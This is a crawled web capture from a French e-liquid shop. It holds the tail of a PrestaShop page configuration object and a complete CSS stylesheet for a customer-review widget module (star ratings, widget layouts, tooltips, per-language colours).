\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Liquideo\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/408-liquideo\"},{\"title\":\"Freeze\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/409-freeze\"},{\"title\":\"E-Liquide Druginbus Freeze Liquideo 10Ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#\\\/taux-0_mg\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769343247,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}

--- FILE ---
content_type: text/css
request_url: https://www.creation-vap.fr/modules/steavisgarantis/views/css/style.css
body_size: 3838
content:
/* Global CSS */
* {-webkit-font-smoothing: antialiased;}

#product_widget {
    max-width: 262px;
    border: 1px solid #b0b0b0;
    background-color: #e5e5e5;
    height: 60px;
    margin-top: 25px;
    position: relative;
    background: #f2f2f2 none repeat scroll 0 0;
    border: 1px solid #e0e0e0;
    box-shadow: 0 0 2px 2px #f6f6f6;
    color: #374853;
    font-size: 1.1em;
    margin-bottom: 2em;
    padding-top: 0.5em;

}

#product_widget #stars {
    text-align: center;
}

#product_widget #end {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f4bd38 1%, #cc8f24 100%) repeat scroll 0 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 2px;
    height: 22px;
    position: absolute;
    width: 100%;
}

div.ac_rating {
    display: inline-block;
    background: rgba(0, 0, 0, 0) url("../../views/img/0star.png") no-repeat scroll left bottom;
    height: 24px;
    text-align: left;
    margin-bottom: 0px;
    margin-top: 0px;
    width:122px;

}

div.ac_rating_bg {
    display: inline-block;
    text-align: left;
    background: transparent url("../../views/img/5star.png") no-repeat scroll left bottom;
    height: 24px;
}

#product_widget #end a {
    color: black;
    display: block;
    font-weight: bold;
    margin-top: 3px;
    margin-left: 33px;
}

#product_widget img#seal {
    width: 96px;
    margin-top: -8px;
}

#ag-s {
    color: #6d7f8a;
    margin: 0px 0px 10px 0px !important;
    padding-top: 16px !important;
}

#ag-s .published {
    font-weight:600;
}

#ag-s #ag-header {
    display: block;
    padding: 5px;
}

#ag-s #commentaires {
    padding: 10px;
}

#ag-s .avis-garantis {
    border-top: 2px solid #ccc;
    padding-bottom: 20px;
}

#ag-s .avis-garantis ul.ag-details {
    list-style: outside none none;
    margin: 15px 0 0;
}

#ag-s .avis-garantis ul.ag-details li {
    display: inline-block;
    height: 25px;
    line-height: 25px;
}

#ag-s ul#ag-header-text {
    display: inline-block;
    list-style: outside none none;
    margin: 22px;
    vertical-align: top;
}

#more_info_sheets li {
    margin-bottom: 5px;
}

#ag-s .avis-garantis ul.ag-details li.ag-note {
    font-size: 13px;
    font-weight: 600;
}

#ag-s .ag-tr.top:before {
    border-width: 0 14px 13px;
    bottom: auto;
    left: 10px;
    top: -13px;
}
#ag-s .ag-tr:before {
    border-color: #d5d5d5 transparent;
    border-style: solid;
    content: "";
    position: absolute;
}
#ag-s .ag-tr.top:after {
    border-width: 0 13px 13px;
    left: 11px;
    top: -12px;
}
#ag-s .ag-tr:after {
    border-color: #fff transparent;
    border-style: solid;
    content: "";
    position: absolute;
    width: 0;
}
#ag-s .ag-tr {
    border: 1px solid #d5d5d5;
    border-radius: 7px;
    color: black;
    margin: 7px 0 3px;
    padding: 12px;
    position: relative;
}

#certificat {
    display: inline-block;
    float: right;
    vertical-align: top;
    font-size: 15px;
}

#seal_im {
    float: left;
    margin-left: -30px;
    margin-top: -15px;
}

#stars {
    margin-right: 18px;
}

.reviewer_name {
    text-transform:capitalize;
}

#agWidgetH p {
    color: #175298;
}

#ag-s .reviewTxt p {
    color: #111111;
}

.rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
.rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
meta, .metaHide {display:none !important}
.agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
.agWidget .inner, .agWidget .inner2{padding:12px;}
.reviewGlobal { display:inline-block !important; vertical-align:top !important; color:#175298 !important; }
.reviewGlobal p {margin:0 !important; padding:0 !important; display:block !important; font-size:12px !important; line-height:12px !important; letter-spacing:0 !important; margin-bottom:10px !important;}

/* Etoile */
.steavisgarantisStar{ width:111px; max-width:111px; position:relative; margin:0 0 0 -4px; padding:0; height:30px; margin-bottom:4px}
.steavisgarantisStar span {width:100%; display:block; height:30px; position:absolute; left:0; top:0; background:url(../../views/img/star_off.png) left center; background-size:111px 30px;}
.steavisgarantisStar svg.note {  height: 30px; width: auto; position: relative; z-index: 2; overflow: hidden;}

/*NOTES*/
.largeNote, .largeNote p{ font-family: 'Oswald', Arial ; font-weight:700; font-size:22px; line-height:22px; letter-spacing:0; color:#175298; }
.largeNote big { font-size:36px; letter-spacing:-2px;}

/*list des avis*/
.reviewList { padding:4px 0; margin:8px auto 12px auto; line-height:16px; font-family: 'Open Sans', sans-serif; text-align:left}
.reviewList li{ list-style:none; border-top:1px dashed #c5cee0; padding:10px 0; position:relative}
.author { letter-spacing:0; font-size:15px; line-height:18px; color:#175298; font-weight:600}
.author .authorAvatar { float:left; margin:4px 8px 8px 0; width:24px;}
.author .agFlag { margin:0 0 -3px 5px; width: 16px; vertical-align: initial !important}
.author .time{ display:inline-block; font-size:9.5px; font-weight:400;}
.customAnswers { font-style: italic;}
.customAnswerLabel { font-weight: 600;}
.reviewTxt p, .reponse p {display:block; margin:4px 0 0 0; font-size:12px; line-height:14px; letter-spacing:0px}
.reviewTxt meta {display:none}
.reponse {display:block; padding:8px 12px; background:#ffffff; margin-top:10px }
.reponse span { font-size:11px; line-height:11px; color:#175298; letter-spacing:0}
.reponse span img {margin-right:6px; float:left; width:12px;}
.reponse p { font-style:italic; font-size:12px;}

/*steavisgarantisStats*/
.steavisgarantisStats { display:inline-block;}
.steavisgarantisStats .item { height:116px; display:inline-block; margin:0 2px}
.steavisgarantisStats .item .stat, .steavisgarantisStats  .item .name, .steavisgarantisStats .item .stat .note .value   {display:block; width:20px; }
.steavisgarantisStats .item .stat{ height:88px; background: none; position:relative;  border:0px solid #F00}
.steavisgarantisStats .item .stat .note { position:absolute; left:0; bottom:0; height:0; width:20px; background:#f5d700; text-align:center}
.steavisgarantisStats .item .stat .note .value {position:absolute; top:-8px; left:0; font-size:9px; text-align:center; color:#777777  }
.steavisgarantisStats .item .name { font-size:11px; text-align:center; height:20px; line-height:20px; color:#f5d700; letter-spacing:0}

/*boutons*/
.agBt { display: inline-block; background:#175298; border:1px solid #175298; color:#ffffff !important; font-size:11px !important; line-height:11px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
.agBt:hover { background:none; color:#175298 !important; text-decoration:none !important;}
.agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}

/* WIDGET HORIZONTAL*/
#agWidgetH{ display:block; width:100%; max-width:275px; line-height:0; text-align:center; margin:20px 0px;white-space: nowrap;}

#agWidgetH .logoAg { max-height:77px; display:inline-block; margin-right:6%}
#agWidgetH .inner  {padding-bottom:12px}
#agWidgetH .reviewGlobal {text-align:left}

/*# WIDGET LATERAL*/
#agWidgetSide{ display:block; width:100%; max-width:100%;  line-height:0; text-align:center; padding-bottom:18px}

#agWidgetSide .inner  {padding:12px 12px 0 12px}
#agWidgetSide .logoAg {display:block; margin:8px auto 24px auto }
#agWidgetSide .reviewList {max-height:300px; width:100%; overflow-x: hidden;overflow-y: scroll;}
#agWidgetSide .reviewList::-webkit-scrollbar-track{border-radius: 2px;background-color: #175298;}
#agWidgetSide .reviewList::-webkit-scrollbar{width: 2px;    background-color: #f5d700;}
#agWidgetSide .reviewList::-webkit-scrollbar-thumb{    border-radius: 2px;    background-color: #f5d700;}
#agWidgetSide .reviewList li { width:92%; margin:0 0 0 5%}
#agWidgetSide .author { line-height:16px;  font-size:14px; }

/*WIDGET MAIN*/
.topBar {background:#2c2c2c; color:#ffffff; text-align:center; font-size:13px; line-height:11px; letter-spacing:2px; padding:10px 0; text-transform:uppercase}
#agWidgetMain { display:block; width:100%; max-width:100%;  line-height:0; text-align:center; overflow:hidden; padding-bottom:12px; margin:0}

#agWidgetMain .inner { text-align:left; overflow:hidden; height:106px; padding:25px 14px 20px 14px}
#agWidgetMain .logoCont , #agWidgetMain .statCont, #agWidgetMain .reviewCont { display:inline-block; height:100px;  vertical-align:top; }
#agWidgetMain .logoCont {display: inline-block; width:41%;  }
#agWidgetMain .statCont  { width:28%; text-align:center; min-width:140px;}
#agWidgetMain .reviewCont {width:20%;text-align:right; }
#agWidgetMain .logoCont img {max-width:151px}
#agWidgetMain .logoCont .agBt {margin:6px 0 0 12px}
#agWidgetMain .reviewCont  .reviewGlobal {text-align:center; padding-top:26px }
#agWidgetMain .largeNote{  font-size:24px; line-height:28px;  letter-spacing:-1px;  }
#agWidgetMain .largeNote big { font-size:50px; letter-spacing:-3px;}
#agWidgetMain .reviewList { padding:0; margin:0 auto 8px auto}
#agWidgetMain .reviewList li { border-top:none; padding:16px 20px; margin:0;}
#agWidgetMain .largeNote {width:120px; }
#agWidgetMain .logoAg {display:block; margin:10px}
#agWidgetMain .steavisgarantisStar { position:absolute; top:12px; right:16px}
#agWidgetMain .reviewTxt p { font-weight:400; margin:6px 0; letter-spacing:0; padding:0px}
#agWidgetMain .certificateBtn {padding:5px 15px;}
@media (max-width: 600px) {
#agWidgetMain .statCont {display:none !important}
#agWidgetMain .logoCont { width:60%}
#agWidgetMain .reviewCont { width:35%}
}
@media (max-width: 400px) {
#agWidgetMain .reviewList .steavisgarantisStar {display:block !important; position:relative; top: auto; right:auto;}
}

#agWidgetMain .agReviewsLegal {
    margin-top: 5px;
    font-size: 10px;
    padding-left: 12px;
}

#agWidgetMain .agReviewsLegal span {
    vertical-align: super;
    color: #7a7a7a;
}

/* Tooltip */
.tippy-box {
    background-color: #FFFFFF;
    color: #282829;
    border-radius: 5px;
    font-size: 12px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    font-family: "Open Sans", sans-serif;
    padding: 5px;
}
.tippy-box .tippy-arrow {
    color: #FFFFFF;
}
.tippy-box[data-placement=bottom] .tippy-arrow {
    box-shadow: 0 -15px 10px rgba(0, 0, 0, 0.1);
}
.tippy-box[data-placement=top] .tippy-arrow {
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
}
.tippy-box ul {
    list-style: disc;
    padding-left: 15px;
    margin-bottom: 0;
}

/*background*/
.bgGrey0{ background:#f9f9f9}
.bgGrey1{ background:#f3f3f3}

#agWidgetH{/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f3f3f3+0,fefefe+16,fefefe+26,f3f3f3+51 */
background: #f3f3f3; /* Old browsers */
background: -moz-linear-gradient(left,  #f3f3f3 0%, #fdfdfd 16%, #fefefe 26%, #f3f3f3 51%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #f3f3f3 0%,#fdfdfd 16%,#fefefe 26%,#f3f3f3 51%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#f3f3f3',GradientType=1 ); /* IE6-9 */
-moz-box-shadow:inset 0px 0px 0px 1px #dfdfdf; box-shadow:inset 0px 0px 0px 1px #dfdfdf;}

#agWidgetSide , #agWidgetMain{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fefefe+7,fefefe+28,f3f3f3+52 */
background: #fefefe; /* Old browsers */
background: -moz-linear-gradient(top,  #fefefe 7%, #fefefe 28%, #f3f3f3 52%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #fefefe 7%,#fefefe 28%,#f3f3f3 52%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #fefefe 7%,#fefefe 28%,#f3f3f3 52%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#f3f3f3',GradientType=0 ); /* IE6-9 */
-moz-box-shadow:inset 0px 0px 0px 1px #dfdfdf; box-shadow:inset 0px 0px 0px 1px #dfdfdf;}

/*transition*/
.agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
-ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}

#agWidgetMain .inner.bgGrey1{
    box-sizing:initial !important;
}

/* Si mobile */
@media screen and (max-width: 750px) {
    .agJsWidget {
        display:none;
    }
    #steavisgarantis.agWidget.rad {
        display:none;
    }
}

#categoryStarsMain {-moz-transform: scale(1);margin-top: -10px;margin-bottom: -3px;zoom: 0.61; display:flex; justify-content:center; white-space: nowrap;}
.categoryStars { display:inline-block; width:111px; max-width:111px; position:relative; margin:0 0 5px -4px; padding:0; height:18px; margin-bottom:4px}
.categoryStars span {width:100%; display:block; height:30px; min-height: auto; position:absolute; left:0; top:0; background:url(../../views/img/star_off.png) left center; background-size:111px 30px;}
.categoryStars svg.note {  height: 30px; width: auto; position: relative; z-index: 2; overflow: hidden;}
.categoryStarsStr {display: inline-block;font-weight: normal;font-size: normal;margin-top: 6px;}

/* Définitions de langues */
.de .largeNote, .de .largeNote p, .de .author {
    color: #333333;
}

.de .authorAvatar, .it .authorAvatar, .de .reponse img, .it .reponse img {
    filter: grayscale(1);
}

.es .authorAvatar {
    filter: brightness(0.4);
}

#agWidgetH.de p {
    color: #333333;
}

#agWidgetH.it p, .it .largeNote, .it .largeNote p {
    color: #333;
}

.it .author, .it .reponse span{
    color: #333333;
}

#agWidgetH.es p, .es .largeNote, .es .largeNote p {
    color: #021F3C;
}

.es .author {
    color: #021F3C;
}

/* Widget summary number 2 & 3 */
#agWidgetH.inline {
  background: none !important;
  box-shadow: none !important;
  max-width: 300px !important;
  margin: 5px 0;
  zoom:0.85;
}
#agWidgetH.inline .inner {
  padding: 0;
  margin: 0;
}
#agWidgetH.inline .reviewGlobal {
  display: flex !important;
  justify-content: flex-start !important;
  align-items: center !important;
  position: relative !important;
}
#agWidgetH.inline p {
  color: #000 !important;
  text-align: center;
  text-transform: none;
  margin: 0 0 0 10px !important;
  font-weight: 500;
}
#agWidgetH.inline .agBt {
  display: flex !important;
  align-items: center;
  background: none !important;
  border: none !important;
  padding: 0!important;
  margin:0!important;
}

#agWidgetH.inline .steavisgarantisStar{
  margin: 0 !important;
}
/* End widget summary number 2 & 3 */

.de .agBt:hover { background:none; color:#333333 !important; text-decoration:none !important;}
.de .agBt {
    background:#333333;
    border: 1px solid #333333;
}
.it .agBt:hover { background:none; color:#067a45 !important; text-decoration:none !important;}
.it .agBt {
    background:#067a45;
    border: 1px solid #067a45;
}
.es .agBt:hover { background:none; color:#021F3C !important; text-decoration:none !important;}
.es .agBt {
    background:#021F3C;
    border: 1px solid #021F3C;
}

/* Firefox */
@-moz-document url-prefix() {
	.categoryStarsStr {
		margin-top: 7px;
	}
}

